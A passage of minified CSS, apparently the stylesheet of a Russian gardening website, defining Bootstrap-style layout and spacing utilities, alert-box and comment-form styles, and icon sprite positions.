!important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:1170px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:320px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:720px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:1170px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:320px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:720px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:1170px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:320px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:720px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:1170px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.container-fluid{max-width:1170px}.form-group{padding:10px 0}.block-questions{border-radius:3px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat}.block-questions-inner{margin:10px 15px}.block-questions .cma-form-input,.block-questions .cma-form-options,.block-questions .cma-form-summary{padding-left:15px;padding-right:15px}.block-questions .cma-form-container{background:0 0}.block-questions textarea{height:125px}.toc-scroll{display:none;position:fixed;top:65px;left:0}.toc-scroll .sprite-site,.toc-scroll .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .toc-scroll input[type=checkbox]+label:before,.toc-scroll div.important:before,.toc-scroll div.advice:before,.toc-scroll div.warning:before,.toc-scroll div.remark:before,.toc-scroll div.attention:before,.toc-scroll .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .toc-scroll .dem__spot,.toc-scroll body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .toc-scroll span:before{position:absolute;right:5px;top:10px;z-index:100}.toc-scroll .sprite-site:hover,.toc-scroll .comment-form .form-check input[type=checkbox]+label:hover:before,.comment-form .form-check .toc-scroll input[type=checkbox]+label:hover:before,.toc-scroll div.important:hover:before,.toc-scroll div.advice:hover:before,.toc-scroll div.warning:hover:before,.toc-scroll div.remark:hover:before,.toc-scroll div.attention:hover:before,.toc-scroll .plugin-democracy-poll .dem__spot:hover,.plugin-democracy-poll .toc-scroll .dem__spot:hover,.toc-scroll body .cma-questions-container label.cma-form-option-label span:hover:before,body .cma-questions-container label.cma-form-option-label .toc-scroll span:hover:before{opacity:.8}.toc-scroll .toc_wrap_left{padding:5px 5px 15px;margin:0}.toc-scroll .toc_wrap_left .toc_list li{line-height:14px}.toc-scroll .toc_wrap_left .toc_list li a{font-size:13px}.toc-scroll .toc_wrap_left .toc_list li a.active{color:#158100;text-decoration:underline}.toc-scroll .mCS-my-theme.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#158100}.toc-scroll .mCS-my-theme.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff}body{color:#202020;font-size:18px;font-family:"PT Sans",sans-serif;line-height:28px}h1{text-transform:uppercase}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-weight:400}a:focus,input:focus,textarea:focus,button:focus{outline:none}input,textarea,select{color:#828181;border:1px solid #d7d7d7;border-radius:3px;padding:3px 5px;background-color:#fff}input:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#747373}input::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#747373}input:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#747373}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#747373}table td{padding:10px;background:#f1f1f1}.cursor-pointer{cursor:pointer}.img-opacity-hover{transition:auto}.img-opacity-hover:hover{opacity:.8}.img-shadow-hover{transition:all .1s}.img-shadow-hover:hover{box-shadow:2px 2px 9px rgba(0,0,1,.27)}.block-border-light{border:1px solid #d7d7d7}.separator-menu-tag{box-shadow:inset 0 -1px 0 #b7b7b7}div.important,div.advice,div.warning,div.remark,div.attention{position:relative;display:block;border-radius:10px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat;color:#222;font-size:18px;font-family:"PT Sans",sans-serif;letter-spacing:1px;line-height:28px;margin-bottom:30px;padding:10px 10px 10px 60px}div.important:before,div.advice:before,div.warning:before,div.remark:before,div.attention:before{position:absolute;top:15px;left:15px;display:block;content:''}div.important .marker,div.advice .marker,div.warning .marker,div.remark .marker,div.attention .marker{display:block;color:#158100;font-family:"PT Sans",sans-serif;font-weight:700}div.important p,div.advice p,div.warning p,div.remark p,div.attention p{margin:0}.marker{font-weight:700}.opinion{background:#efeae4;border-radius:5px;margin-bottom:25px}.opinion_name,.opinion_text{padding:20px}.opinion_name{border-bottom:1px solid #c5c5c5}.newr{float:left;margin-right:5px}.strong{font-weight:700}.sprite-site,.comment-form .form-check input[type=checkbox]+label:before,div.important:before,div.advice:before,div.warning:before,div.remark:before,div.attention:before,.plugin-democracy-poll .dem__spot,body .cma-questions-container label.cma-form-option-label span:before{display:inline-block;background-image:url(//fermilon.ru/wp-content/themes/fermilon/images/sprite.png);background-repeat:no-repeat}.sprite-field-checkbox-check,.comment-form .form-check input[type=checkbox]:checked+label:before,.plugin-democracy-poll .dem__checkbox:checked~.dem__spot,body .cma-questions-container label.cma-form-option-label input:checked~span:before{background-position:-374px -378px;width:24px;height:24px}.sprite-field-checkbox-uncheck,.comment-form .form-check input[type=checkbox]+label:before,.plugin-democracy-poll .dem__spot,body .cma-questions-container label.cma-form-option-label span:before{background-position:-316px -378px;width:24px;height:24px}.sprite-icon-alert-advice,div.advice:before{background-position:-258px -136px;width:36px;height:30px}.sprite-icon-alert-attention,div.attention:before{background-position:-299px -136px;width:33px;height:30px}.sprite-icon-alert-important,div.important:before{background-position:-220px -341px;width:30px;height:30px}.sprite-icon-alert-recommendation,div.remark:before{background-position:-337px -136px;width:32px;height:30px}.sprite-icon-alert-warning,div.warning:before{background-position:-374px -136px;width:30px;height:30px}.sprite-icon-arrow-circle-up-g{background-position:-270px -296px;width:35px;height:35px}.sprite-icon-arrow-circle-up-l{background-position:-310px -296px;width:35px;height:35px}.sprite-icon-arrow-circle2-up-g{background-position:-189px -186px;width:42px;height:42px}.sprite-icon-arrow-circle2-up-l{background-position:-236px -186px;width:42px;height:42px}.sprite-icon-arrow-circle3-up-g{background-position:0 -186px;width:59px;height:59px}.sprite-icon-arrow-circle3-up-l{background-position:-64px -186px;width:59px;height:59px}.sprite-icon-arrow-double-down{background-position:-470px -119px;width:10px;height:10px}.sprite-icon-arrow-double-right{background-position:-470px -104px;width:10px;height:10px}.sprite-icon-arrow-double2-left{background-position:-470px -85px;width:14px;height:14px}.sprite-icon-arrow-double2-right{background-position:-470px -66px;width:14px;height:14px}.sprite-icon-arrow-double3-left{background-position:-403px -378px;width:24px;height:24px}.sprite-icon-arrow-double3-right{background-position:-345px -378px;width:24px;height:24px}.sprite-icon-arrow-left-b{background-position:-192px -378px;width:27px;height:27px}.sprite-icon-arrow-left-l{background-position:-224px -378px;width:27px;height:27px}.sprite-icon-arrow-right-b{background-position:-128px -378px;width:27px;height:27px}.sprite-icon-arrow-right-l{background-position:-160px -378px;width:27px;height:27px}.sprite-icon-arrow2-down{background-position:-470px 0;width:17px;height:19px}.sprite-icon-button-social-g{background-position:-283px -186px;width:41px;height:41px}.sprite-icon-button-social-l{background-position:-329px -186px;width:41px;height:41px}.sprite-icon-calendar{background-position:-76px -440px;width:20px;height:20px}.sprite-icon-camera-b{background-position:-114px -415px;width:18px;height:15px}.sprite-icon-camera-g{background-position:-137px -415px;width:18px;height:15px}.sprite-icon-close{background-position:-125px -440px;width:18px;height:18px}.sprite-icon-cloude-pen{background-position:0 -415px;width:23px;height:20px}.sprite-icon-comment-avatar-default{background-position:-128px -186px;width:56px;height:56px}.sprite-icon-eye{background-position:-436px 0;width:29px;height:18px}.sprite-icon-hamburger{background-position:-387px -341px;width:31px;height:25px}.sprite-icon-magnifier-g{background-position:-436px -191px;width:22px;height:22px}.sprite-icon-magnifier-l{background-position:-436px -218px;width:22px;height:22px}.sprite-icon-magnifier2-g{background-position:0 -250px;width:41px;height:41px}.sprite-icon-magnifier2-l{background-position:-375px -186px;width:41px;height:41px}.sprite-icon-magnifier3-g{background-position:-256px -378px;width:25px;height:24px}.sprite-icon-magnifier3-l{background-position:-286px -378px;width:25px;height:24px}.sprite-icon-magnifier4-l{background-position:-26px -440px;width:20px;height:20px}.sprite-icon-menu-bank-g{background-position:-66px -378px;width:26px;height:30px}.sprite-icon-menu-bank-small-g{background-position:-436px -75px;width:21px;height:24px}.sprite-icon-menu-bank-small-w{background-position:-436px -104px;width:21px;height:24px}.sprite-icon-menu-bank-w{background-position:-97px -378px;width:26px;height:30px}.sprite-icon-menu-bird-g{background-position:-388px -296px;width:33px;height:32px}.sprite-icon-menu-bird-small-g{background-position:-436px -377px;width:22px;height:21px}.sprite-icon-menu-bird-small-w{background-position:-436px -351px;width:22px;height:21px}.sprite-icon-menu-bird-w{background-position:-350px -296px;width:33px;height:32px}.sprite-icon-menu-bricks-g{background-position:-74px -341px;width:33px;height:31px}.sprite-icon-menu-bricks-small-g{background-position:-436px -325px;width:22px;height:21px}.sprite-icon-menu-bricks-small-w{background-position:-436px -245px;width:22px;height:21px}.sprite-icon-menu-bricks-w{background-position:-112px -341px;width:33px;height:31px}.sprite-icon-menu-eggplant-g{background-position:-150px -341px;width:30px;height:31px}.sprite-icon-menu-eggplant-small-g{background-position:-436px -298px;width:21px;height:22px}.sprite-icon-menu-eggplant-small-w{background-position:-436px -271px;width:21px;height:22px}.sprite-icon-menu-eggplant-w{background-position:-185px -341px;width:30px;height:31px}.sprite-icon-menu-flower-g{background-position:-33px -378px;width:28px;height:32px}.sprite-icon-menu-flower-small-g{background-position:-436px -162px;width:21px;height:24px}.sprite-icon-menu-flower-small-w{background-position:-436px -133px;width:21px;height:24px}.sprite-icon-menu-flower-w{background-position:0 -378px;width:28px;height:32px}.sprite-icon-menu-shovel-g{background-position:-37px -341px;width:32px;height:32px}.sprite-icon-menu-shovel-small-g{background-position:-409px -136px;width:21px;height:21px}.sprite-icon-menu-shovel-small-w{background-position:0 -440px;width:21px;height:21px}.sprite-icon-menu-shovel-w{background-position:0 -341px;width:32px;height:32px}.sprite-icon-menu-trees-g{background-position:-217px -136px;width:36px;height:32px}.sprite-icon-menu-trees-small-g{background-position:-436px -49px;width:24px;height:21px}.sprite-icon-menu-trees-small-w{background-position:-436px -23px;width:24px;height:21px}.sprite-icon-menu-trees-w{background-position:-176px -136px;width:36px;height:32px}.sprite-icon-person{background-position:-101px -440px;width:19px;height:20px}.sprite-icon-qoute{background-position:0 -84px;width:106px;height:97px}.sprite-icon-question{background-position:-51px -440px;width:20px;height:20px}.sprite-icon-sheet-b{background-position:-470px -45px;width:13px;height:16px}.sprite-icon-sheet-g{background-position:-470px -24px;width:13px;height:16px}.sprite-icon-social-btn-ok{background-position:-406px -250px;width:23px;height:40px}.sprite-icon-social-btn-vk{background-position:-111px -136px;width:60px;height:34px}.sprite-icon-social-fb-off{background-position:0 